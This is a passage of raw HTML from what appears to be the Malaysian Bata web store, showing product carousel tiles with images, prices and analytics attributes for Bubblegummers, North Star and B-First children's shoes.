            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw273bd84e/images/tile/0315027_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_0315027">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_0315027"
        data-analytics-product-id="521D_2023_0315027"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html"
        aria-labelledby="brand-521D_2023_0315027 product-521D_2023_0315027-name product-521D_2023_0315027-price">
        <div class="cc-tile-product-name" id="product-521D_2023_0315027-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_0315027-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_0315027" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2023_0315027.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="5.00">
            
                <div class="format-price-layout">
                    
                    RM 5.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_0315027"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2023_0315027"
    data-dimension1="521D_020310272020I"
    data-dimension2="0315027"
    data-dimension3="521D_2023_0315027"
    data-price="5.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Introduce your little one to comfort and style with the BUBBLEGUMMERS INFANT SHOES! Designed for active infants, these city casual shoes feature a durable canvas upper that breathes while providing a snug fit. The soft textile lining ensures all-day comfort, while the PVC outsole offers excellent grip for those first steps. Perfect for playdates or outings, these shoes combine playful design with functionality. Let your child explore the world in style with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310272020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwca642639/images/tile/0315027_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/school/" data-menu-index="2" data-menu-selection="School" aria-label="School" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">School</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">School</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/school/" aria-label="School">
        <span class="cc-menu__thirdLevel__title">School</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_8891503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5ccba104/images/tile/8891503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8891503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8891503"
        data-analytics-product-id="521D_2020_8891503"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html"
        aria-labelledby="brand-521D_2020_8891503 product-521D_2020_8891503-name product-521D_2020_8891503-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8891503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_8891503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_8891503" href="/my/kids/school/north-star-kids-shoes-521D_2020_8891503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8891503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_8891503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8891503"
    data-dimension3="521D_2020_8891503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw83f40d41/images/tile/8891503_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3896001">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
